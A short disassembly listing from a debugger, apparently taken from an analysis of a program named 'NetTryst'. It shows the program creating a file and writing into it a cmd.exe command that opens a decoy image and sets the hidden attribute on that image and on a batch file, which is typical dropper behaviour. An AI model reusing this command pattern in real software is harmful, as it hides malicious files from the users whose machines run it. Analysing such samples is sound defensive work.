 0040A06E . 6A 00 push 0x0 hTemplateFile = NULL
0040A070 . 6A 00 push 0x0 Attributes = 0
0040A072 . 6A 02 push 0x2 Mode = CREATE_ALWAYS
0040A074 . 6A 00 push 0x0 pSecurity = NULL
0040A076 . 6A 01 push 0x1 ShareMode = FILE_SHARE_READ
0040A078 . 68 00000040 push 0x40000000 Access = GENERIC_WRITE
0040A07D . 8B45 08 mov eax,[arg.1] NetTryst.005E81D8
0040A080 . 50 push eax FileName = FFFFFFFF ???
0040A081 . FF15 40B96800 call dword ptr ds:[<&KERNEL32.CreateFile CreateFileA
0040A087 . 3BF4 cmp esi,esp
0040A089 . E8 A24F0200 call NetTryst.0042F030
0040A08E . 8945 F8 mov [local.2],eax
0040A091 . 837D F8 FF cmp [local.2],-0x1
0040A095 . 75 04 jnz short NetTryst.0040A09B
0040A097 . C645 FC 00 mov byte ptr ss:[ebp-0x4],0x0
0040A09B > 8BF4 mov esi,esp
0040A09D . 6A 00 push 0x0 pOverlapped = NULL
0040A09F . 8D4D F4 lea ecx,[local.3]
0040A0A2 . 51 push ecx pBytesWritten = 0018E530
0040A0A3 . 6A 5B push 0x5B nBytesToWrite = 5B (91.)
0040A0A5 . 68 C0B26000 push NetTryst.0060B2C0 %SystemRoot%\system32\cmd.exe /c start C:\jpg.jpg &attrib c:\jpg.jpg +h &attrib c:\1.bat +h
0040A0AA . 8B55 F8 mov edx,[local.2]
0040A0AD . 52 push edx hFile = 00000035
0040A0AE . FF15 3CB96800 call dword ptr ds:[<&KERNEL32.WriteFile WriteFile
0040A0B4 . 3BF4 cmp esi,esp
0040A0B6 . E8 754F0200 call NetTryst.0042F030
0040A0BB . 85C0 test eax,eax
0040A0BD . 74 04 je short NetTryst.0040A0C3
0040A0BF . C645 FC 01 mov byte ptr ss:[ebp-0x4],0x1